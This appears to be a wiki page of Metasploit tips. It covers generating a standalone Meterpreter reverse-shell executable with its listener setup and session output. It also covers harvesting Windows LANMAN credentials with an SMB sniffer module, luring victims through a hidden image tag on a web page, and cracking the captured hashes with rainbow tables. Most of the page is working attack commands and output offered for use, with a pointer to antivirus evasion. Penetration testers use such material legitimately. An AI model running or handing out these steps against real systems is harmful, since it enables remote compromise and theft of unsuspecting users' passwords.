Metasploit/Tips and Tricks
Tips and Tricks for the Metasploit Framework
Abstract
[edit | edit source]Whether writing exploits or using the Metasploit Framework, there are numerous tricks available to the end user.
Writing Exploits
[edit | edit source]- Unsure about what characters may be filtered? Use the Rex::text.charset_exclude( badchars ) function:
shellcode = Rex::text.charset_exclude( payload_badchars )
buf[scloc] = shellcode
buf[jmploc] = [ target['Rets'][0] ].pack('V')
Set your debugger to break at the jump location and review the characters in your dump. (Add screenshot)
- Evasion techniques are best applied after verification of exploitability.
- Some payloads may not work correctly in every exploit, try multiple payloads after you have execution flow.
Using Exploit-less Handlers (Executable Payloads)
[edit | edit source]At some point during your use with Metasploit you'll come into the need to run a payload without an exploit. This is possible with the use of the multi/handler exploit module.
Step 1. Generate your payload executable:
$ msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1 X > met-reverse.exe
Step 2. Start your listener:
msf > use multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.1.1 LHOST => 192.168.1.1 msf exploit(handler) > exploit [*] Started reverse handler [*] Starting the payload handler...
Step 3. Run the executable and interact
msf exploit(handler) > exploit [*] Started reverse handler [*] Starting the payload handler... [*] Transmitting intermediate stager for over-sized stage...(89 bytes) [*] Sending stage (2834 bytes) [*] Sleeping before handling stage... [*] Uploading DLL (81931 bytes)... [*] Upload completed. [*] Meterpreter session 1 opened (192.168.1.1:4444 -> 192.168.1.2:1060) meterpreter >
This document contains several syntax examples for creating and using stand alone payloads. It also contains discussion about avoiding antivirus detection. http://www.giac.org/certified_professionals/practicals/GCIH/01072.php
LM Half-Challenge
[edit | edit source]Originally blogged here - Using the Free Rainbow Tables HALFLMCHALL Tables and a modified Metasploit 2.7 smb_sniffer exploit module, obtaining and cracking LANMAN Challenges has never been easier.
Step 1. Use Metasploit 2.7 (for now) and the updated smb_sniffer.pm exploit module. This does not work on a Windows platform.
Step 2. Unpack Msf2.7 and place smb_sniffer.pm under the exploits/ directory, replacing the older version.
Step 3. Set up your Metasploit and run it as root
framework-2.7 $ sudo ./msfconsole
Password:
o 8 o o
8 8 8
ooYoYo. .oPYo. o8P .oPYo. .oPYo. .oPYo. 8 .oPYo. o8 o8P
8' 8 8 8oooo8 8 .oooo8 Yb.. 8 8 8 8 8 8 8
8 8 8 8. 8 8 8 'Yb. 8 8 8 8 8 8 8
8 8 8 `Yooo' 8 `YooP8 `YooP' 8YooP' 8 `YooP' 8 8
..:..:..:.....:::..::.....::.....:8.....:..:.....::..::..:
::::::::::::::::::::::::::::::::::8:::::::::::::::::::::::
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
+ -- --=[ msfconsole v2.7 [161 exploits - 76 payloads]
msf > use smb_sniffer
msf smb_sniffer > show options
Exploit Options
===============
Exploit: Name Default Description
-------- ------- ------------ -----------------------------------------------
optional KEY �"3DUfw� The Challenge key
optional PWFILE The PWdump format log file (optional)
optional LOGFILE smbsniff.log The path for the optional log file
required LHOST 0.0.0.0 The IP address to bind the SMB service to
optional UID 0 The user ID to switch to after opening the port
required LPORT 139 The SMB server port
Target: Targetless Exploit
msf smb_sniffer > set PWFILE=/tmp/pwtest.txt
PWFILE=/tmp/pwtest.txt:
msf smb_sniffer > exploit
[*] Listener created, switching to userid 0
[*] Starting SMB Password Service
Step 4. Have somebody connect to your server. It can be as simple as a "dir \\serverip\share" or "<img src=\\serverip\share\file.gif height=0 width=0>" tag on some HTML page. Windows will attempt to make the connection and send the logged in user credentials to your waiting server.

Step 5. Take your new pwtest.txt file and copy it over to a Cain & Able machine that has the HALFLMCHALL tables.
Step 6. Select the hash you want to crack, right click and select Cryptanalysis Attack->HALFLM Hashes + challenge->via RainbowTables, add the tables, and crack!
Caveats
- Only LANMAN hashes can be obtained this way. If the client denies LM then too bad.
- Only the first 7 characters are in the tables. You have to brute force the rest(or split the hash in 2 and add AAD3B435B51404EE at each end).
- The tables are 54 GB total. It will take some time to load and search.